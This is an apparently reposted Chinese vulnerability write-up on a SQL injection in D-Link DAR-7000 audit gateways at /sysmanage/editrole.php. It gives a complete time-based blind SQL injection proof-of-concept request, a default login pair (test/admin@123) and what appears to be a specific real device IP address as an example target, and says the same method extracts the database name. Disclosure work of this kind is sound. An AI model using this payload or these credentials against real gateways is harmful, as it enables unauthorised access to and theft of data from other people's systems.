D-LINK DAR-7000系列上网行为审计网关存在后端SQL注入漏洞

read file error: read notes: is a directory 2024-1-3 10:31:48 Author: Ots安全(查看原文) 阅读量:51 收藏

read file error: read notes: is a directory 2024-1-3 10:31:48 Author: Ots安全(查看原文) 阅读量:51 收藏



D-LINK DAR-7000系列上网行为审计网关存在后端SQL注入漏洞。攻击者可以利用漏洞获取服务器权限或对系统造成业务影响。

官方:http: //www.dlink.com.cn/

版本:DAR-7000-40(DAR V31R02B1413C)

漏洞路径:/sysmanage/editrole.php

漏洞类型:SQL注入

漏洞危害:攻击者可利用漏洞获取数据库敏感信息

查看登录页面。

https://60.22.74.195:8443/

有一个默认帐户密码:test/admin@123

构建以下POC来判断id参数是否存在SQL注入

POST /sysmanage/editrole.php HTTP/1.1Host: [Host值]Cookie: PHPSESSID=bbecd470b51ebcf03793acadba87a61fUser-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like GeckoAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateUpgrade-Insecure-Requests: 1Sec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: noneSec-Fetch-User: ?1Te: trailersConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 39hid_id=(select*from(select(sleep(3)))a)

以此类推,获取数据库名nsg

感谢您抽出

.

.

来阅读本文

点它,分享点赞在看都在这里

文章来源: http://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247503612&idx=1&sn=014439e63fb0fb18db5b1fb1223fc264&chksm=9ad9c20276249295ed50e0824c5d27ecd8235e34b25c9376375f45e57741e6df492d9107fbd7&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh